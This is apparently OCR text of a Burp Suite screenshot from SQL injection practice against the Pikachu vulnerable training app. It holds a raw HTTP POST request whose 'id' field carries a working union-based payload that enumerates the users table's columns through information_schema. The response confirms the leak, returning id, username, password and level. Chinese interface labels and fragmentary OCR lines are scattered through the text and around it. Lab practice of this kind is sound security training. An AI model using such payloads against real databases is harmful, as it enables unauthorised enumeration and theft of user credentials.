 请求
Raw 参数 头 Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 47.97.37.19:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 157
Origin: http://47.97.37.19:8000
Connection: close
Referer: http://47.97.37.19:8000/vul/sqli/sqli_id.php
Cookie: PHPSESSID=8bchtmgrb9snjnfu1uqvtg4kge
Upgrade-Insecure-Requests: 1
id=0 union select 1,group_concat(column_name) from information_schema.columns
where table_schema='pikachu' and table_name='users'
#&submit=%E6%9F%A5%E8%AF%A2
响应
Raw 头 Hex HTML Render
</ul><!-- /.breadcrumb -->
<a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom"
title="tips(再点一下关闭)"
data-content="变量类型为数字">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,1 <br />your email is: id,username,password,level</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
表中插入
表中擦
据表中的
据表中的
据表中的
据表的
询:
字符型注入
网站所
网站所
入